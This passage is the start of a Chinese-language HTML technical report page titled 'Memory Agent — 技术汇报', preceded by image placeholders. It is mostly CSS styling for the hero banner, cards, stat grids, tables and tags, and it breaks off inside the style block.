




<file: docs/技术汇报-MemoryAgent- v1.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Memory Agent — 技术汇报</title>
<style>
  :root {
    --primary: #2563eb;
    --primary-light: #eff6ff;
    --success: #059669;
    --success-light: #ecfdf5;
    --warning: #d97706;
    --warning-light: #fffbeb;
    --gray-50: #f9fafb;
    --gray-100: #f3f4f6;
    --gray-200: #e5e7eb;
    --gray-700: #374151;
    --gray-800: #1f2937;
    --gray-900: #111827;
    --radius: 12px;
  }
  * { margin: 0; padding: 0; box-sizing: border-box; }
  body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", sans-serif;
    color: var(--gray-800);
    line-height: 1.7;
    background: var(--gray-50);
  }

  /* 顶部封面 */
  .hero {
    background: linear-gradient(135deg, #1e3a5f 0%, #2563eb 50%, #7c3aed 100%);
    color: white;
    padding: 80px 40px 60px;
    text-align: center;
    position: relative;
    overflow: hidden;
  }
  .hero::after {
    content: '';
    position: absolute;
    top: -50%;
    right: -10%;
    width: 500px;
    height: 500px;
    background: rgba(255,255,255,0.03);
    border-radius: 50%;
  }
  .hero h1 { font-size: 48px; font-weight: 800; letter-spacing: 2px; position: relative; z-index: 1; }
  .hero .subtitle { font-size: 22px; opacity: 0.9; margin-top: 16px; position: relative; z-index: 1; }
  .hero .meta { margin-top: 24px; font-size: 14px; opacity: 0.7; position: relative; z-index: 1; }

  .container { max-width: 1040px; margin: 0 auto; padding: 0 24px; }

  /* 一句话价值 */
  .value-prop {
    background: white;
    border-radius: var(--radius);
    padding: 48px 40px;
    margin-top: -30px;
    position: relative;
    box-shadow: 0 4px 24px rgba(0,0,0,0.06);
    text-align: center;
  }
  .value-prop h2 { font-size: 28px; color: var(--gray-900); }
  .value-prop .highlight { color: var(--primary); }
  .value-prop p { font-size: 18px; color: var(--gray-700); margin-top: 12px; max-width: 700px; margin-left: auto; margin-right: auto; }

  /* 章节 */
  .section { margin-top: 40px; }
  .section-title {
    font-size: 26px;
    font-weight: 700;
    color: var(--gray-900);
    padding-bottom: 12px;
    border-bottom: 3px solid var(--primary);
    margin-bottom: 24px;
  }

  /* 卡片容器 */
  .cards { display: grid; gap: 20px; }
  .cards-2 { grid-template-columns: repeat(2, 1fr); }
  .cards-3 { grid-template-columns: repeat(3, 1fr); }
  .cards-4 { grid-template-columns: repeat(4, 1fr); }

  .card {
    background: white;
    border-radius: var(--radius);
    padding: 28px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.06);
    border: 1px solid var(--gray-200);
  }
  .card h3 { font-size: 18px; color: var(--gray-900); margin-bottom: 8px; }
  .card p { font-size: 14px; color: var(--gray-700); }
  .card-icon { font-size: 32px; margin-bottom: 12px; }

  .card.accent-blue { border-left: 4px solid var(--primary); }
  .card.accent-green { border-left: 4px solid var(--success); }
  .card.accent-purple { border-left: 4px solid #7c3aed; }
  .card.accent-orange { border-left: 4px solid var(--warning); }

  /* 数字统计 */
  .stat-grid { display: grid; grid-template-columns: repeat(4, 1fr); gap: 20px; }
  .stat-card {
    background: var(--primary-light);
    border-radius: var(--radius);
    padding: 24px;
    text-align: center;
  }
  .stat-card .number { font-size: 36px; font-weight: 800; color: var(--primary); }
  .stat-card .label { font-size: 14px; color: var(--gray-700); margin-top: 4px; }

  /* 架构图 */
  .arch-diagram {
    background: var(--gray-900);
    border-radius: var(--radius);
    padding: 32px;
    font-family: "SF Mono", "Fira Code", monospace;
    font-size: 13px;
    line-height: 1.8;
    color: #e5e7eb;
    overflow-x: auto;
  }
  .arch-diagram .hl { color: #60a5fa; }
  .arch-diagram .gl { color: #34d399; }
  .arch-diagram .yl { color: #fbbf24; }
  .arch-diagram .pl { color: #c084fc; }

  /* 表格 */
  table {
    width: 100%;
    border-collapse: collapse;
    background: white;
    border-radius: var(--radius);
    overflow: hidden;
    box-shadow: 0 1px 3px rgba(0,0,0,0.06);
  }
  th {
    background: var(--gray-100);
    padding: 14px 16px;
    text-align: left;
    font-size: 14px;
    font-weight: 600;
    color: var(--gray-700);
  }
  td {
    padding: 12px 16px;
    font-size: 14px;
    border-top: 1px solid var(--gray-100);
    color: var(--gray-700);
  }
  tr:hover td { background: var(--gray-50); }

  /* 标签 */
  .tag {
    display: inline-block;
    padding: 2px 10px;
    border-radius: 20px;
    font-size: 12px;
    font-weight: 600;
  }
  .tag-blue { background: #dbeafe; color: #1e40af; }
  .tag-green { background: #d1fae5; color: #065f46; }
  .tag-purple { background: #ede9fe; color: #5b21b6; }
